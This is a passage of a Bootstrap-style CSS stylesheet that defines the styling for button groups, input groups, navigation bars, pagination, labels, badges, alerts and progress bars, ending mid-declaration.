.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}
[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*="col-"] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 42px;
  padding: 11px 14px;
  font-size: 16px;
  line-height: 1.3333333;
  border-radius: 2px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
  height: 42px;
  line-height: 42px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn {
  height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 32px;
  padding: 5px 8px;
  font-size: 11px;
  line-height: 1.5;
  border-radius: 2px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
  height: 32px;
  line-height: 32px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn {
  height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}
.input-group-addon {
  padding: 10px 12px;
  font-size: 12px;
  font-weight: normal;
  line-height: 1;
  color: #262b36;
  text-align: center;
  background-color: #f6f7f8;
  border: 1px solid #bdc3d1;
  border-radius: 2px;
}
.input-group-addon.input-sm {
  padding: 5px 8px;
  font-size: 11px;
  border-radius: 2px;
}
.input-group-addon.input-lg {
  padding: 11px 14px;
  font-size: 16px;
  border-radius: 2px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.input-group-addon:first-child {
  border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.input-group-addon:last-child {
  border-left: 0;
}
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active {
  z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  z-index: 2;
  margin-left: -1px;
}
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 14px 25px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #777777;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #259dab;
}
.nav .nav-divider {
  height: 1px;
  margin: 7.5px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #dddddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 2px 2px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #dddddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #d8dce3;
  border: 1px solid #dddddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 2px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #dddddd;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #dddddd;
    border-radius: 2px 2px 0 0;
  }
  .nav-tabs.nav-justified > .active > a,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #d8dce3;
  }
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 2px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #ffffff;
  background-color: #2574ab;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 2px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #dddddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #dddddd;
    border-radius: 2px 2px 0 0;
  }
  .nav-tabs-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus {
    border-bottom-color: #d8dce3;
  }
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 17px;
  border: 1px solid transparent;
}
@media (min-width: 768px) {
  .navbar {
    border-radius: 2px;
  }
}
@media (min-width: 768px) {
  .navbar-header {
    float: left;
  }
}
.navbar-collapse {
  overflow-x: visible;
  padding-right: 10px;
  padding-left: 10px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-top .navbar-collapse,
  .navbar-static-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse {
  margin-right: -10px;
  margin-left: -10px;
}
@media (min-width: 768px) {
  .container > .navbar-header,
  .container-fluid > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}
.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0;
  }
}
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}
.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}
.navbar-brand {
  float: left;
  padding: 16.5px 10px;
  font-size: 16px;
  line-height: 17px;
  height: 50px;
}
.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
}
.navbar-brand > img {
  display: block;
}
@media (min-width: 768px) {
  .navbar > .container .navbar-brand,
  .navbar > .container-fluid .navbar-brand {
    margin-left: -10px;
  }
}
.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 10px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 2px;
}
.navbar-toggle:focus {
  outline: 0;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 8.25px -10px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 17px;
}
@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 17px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 16.5px;
    padding-bottom: 16.5px;
  }
}
.navbar-form {
  margin-left: -10px;
  margin-right: -10px;
  padding: 10px 10px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 6px;
  margin-bottom: 6px;
}
@media (min-width: 768px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .navbar-form .form-control-static {
    display: inline-block;
  }
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .navbar-form .input-group .input-group-addon,
  .navbar-form .input-group .input-group-btn,
  .navbar-form .input-group .form-control {
    width: auto;
  }
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio label,
  .navbar-form .checkbox label {
    padding-left: 0;
  }
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
  .navbar-form .form-group:last-child {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.navbar-btn {
  margin-top: 6px;
  margin-bottom: 6px;
}
.navbar-btn.btn-sm {
  margin-top: 9px;
  margin-bottom: 9px;
}
.navbar-btn.btn-xs {
  margin-top: 14px;
  margin-bottom: 14px;
}
.navbar-text {
  margin-top: 16.5px;
  margin-bottom: 16.5px;
}
@media (min-width: 768px) {
  .navbar-text {
    float: left;
    margin-left: 10px;
    margin-right: 10px;
  }
}
@media (min-width: 768px) {
  .navbar-left {
    float: left !important;
  }
  .navbar-right {
    float: right !important;
    margin-right: -10px;
  }
  .navbar-right ~ .navbar-right {
    margin-right: 0;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777777;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777777;
}
.navbar-default .navbar-nav > li > a {
  color: #777777;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #333333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #555555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #cccccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #dddddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #dddddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555555;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #cccccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777777;
}
.navbar-default .navbar-link:hover {
  color: #333333;
}
.navbar-default .btn-link {
  color: #777777;
}
.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {
  color: #333333;
}
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {
  color: #cccccc;
}
.navbar-inverse {
  background-color: #222222;
  border-color: #080808;
}
.navbar-inverse .navbar-brand {
  color: #9d9d9d;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
  color: #ffffff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a {
  color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
  color: #ffffff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
  color: #ffffff;
  background-color: #080808;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
  background-color: #333333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #ffffff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #080808;
  color: #ffffff;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #9d9d9d;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #ffffff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #ffffff;
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: #9d9d9d;
}
.navbar-inverse .navbar-link:hover {
  color: #ffffff;
}
.navbar-inverse .btn-link {
  color: #9d9d9d;
}
.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus {
  color: #ffffff;
}
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444444;
}
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 17px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 2px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
  padding: 0 5px;
  color: #cccccc;
}
.breadcrumb > .active {
  color: #777777;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 17px 0;
  border-radius: 2px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 10px 12px;
  line-height: 1.42857143;
  text-decoration: none;
  color: #505b72;
  background-color: #d8dce3;
  border: 1px solid transparent;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 2px;
  border-top-left-radius: 2px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 2px;
  border-top-right-radius: 2px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  z-index: 3;
  color: #505b72;
  background-color: #bac1ce;
  border-color: transparent;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  z-index: 2;
  color: #ffffff;
  background-color: #259dab;
  border-color: transparent;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #b8b9be;
  background-color: #f6f7f8;
  border-color: transparent;
  cursor: not-allowed;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 11px 14px;
  font-size: 16px;
  line-height: 1.3333333;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 2px;
  border-top-left-radius: 2px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 2px;
  border-top-right-radius: 2px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 8px;
  font-size: 11px;
  line-height: 1.5;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 2px;
  border-top-left-radius: 2px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 2px;
  border-top-right-radius: 2px;
}
.pager {
  padding-left: 0;
  margin: 17px 0;
  list-style: none;
  text-align: center;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #d8dce3;
  border: 1px solid transparent;
  border-radius: 2px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #bac1ce;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #9fa8bc;
  background-color: #d8dce3;
  cursor: not-allowed;
}
.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #ffffff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
a.label:hover,
a.label:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
.label:empty {
  display: none;
}
.btn .label {
  position: relative;
  top: -1px;
}
.label-default {
  background-color: #777777;
}
.label-default[href]:hover,
.label-default[href]:focus {
  background-color: #5e5e5e;
}
.label-primary {
  background-color: #2574ab;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
  background-color: #1c5881;
}
.label-success {
  background-color: #259dab;
}
.label-success[href]:hover,
.label-success[href]:focus {
  background-color: #1c7781;
}
.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
  background-color: #31b0d5;
}
.label-warning {
  background-color: #e6ad5c;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
  background-color: #df9730;
}
.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
  background-color: #c9302c;
}
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 11px;
  font-weight: normal;
  color: #ffffff;
  line-height: 1;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  background-color: #777777;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-xs .badge,
.btn-group-xs > .btn .badge {
  top: 0;
  padding: 1px 5px;
}
a.badge:hover,
a.badge:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
  color: #259dab;
  background-color: #ffffff;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
.nav-pills > li > a > .badge {
  margin-left: 3px;
}
.jumbotron {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee;
}
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
.jumbotron p {
  margin-bottom: 15px;
  font-size: 18px;
  font-weight: 200;
}
.jumbotron > hr {
  border-top-color: #d5d5d5;
}
.container .jumbotron,
.container-fluid .jumbotron {
  border-radius: 2px;
}
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 768px) {
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  .container .jumbotron,
  .container-fluid .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 54px;
  }
}
.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 17px;
  line-height: 1.42857143;
  background-color: #d8dce3;
  border: 1px solid #dddddd;
  border-radius: 2px;
  -webkit-transition: border 0.2s ease-in-out;
  -o-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
  margin-left: auto;
  margin-right: auto;
}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #259dab;
}
.thumbnail .caption {
  padding: 9px;
  color: #696c74;
}
.alert {
  padding: 15px;
  margin-bottom: 17px;
  border: 1px solid transparent;
  border-radius: 2px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}
.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}
.alert-success {
  background-color: #9ed566;
  border-color: transparent;
  color: #456b1d;
}
.alert-success hr {
  border-top-color: rgba(0, 0, 0, 0);
}
.alert-success .alert-link {
  color: #2b4312;
}
.alert-info {
  background-color: #56c2e8;
  border-color: transparent;
  color: #0e4e64;
}
.alert-info hr {
  border-top-color: rgba(0, 0, 0, 0);
}
.alert-info .alert-link {
  color: #082b37;
}
.alert-warning {
  background-color: #fdcc51;
  border-color: transparent;
  color: #815c01;
}
.alert-warning hr {
  border-top-color: rgba(0, 0, 0, 0);
}
.alert-warning .alert-link {
  color: #4e3801;
}
.alert-danger {
  background-color: #e55869;
  border-color: transparent;
  color: #ffffff;
}
.alert-danger hr {
  border-top-color: rgba(0, 0, 0, 0);
}
.alert-danger .alert-link {
  color: #e6e6e6;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 17px;
  margin-bottom: 17px;
  background-color: #e7e9ee;
  border-radius: 2px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 11px;
  line-height: 17px;
  color: #ffffff;
  text-align: center;
  background-color: #2574ab;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}
.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
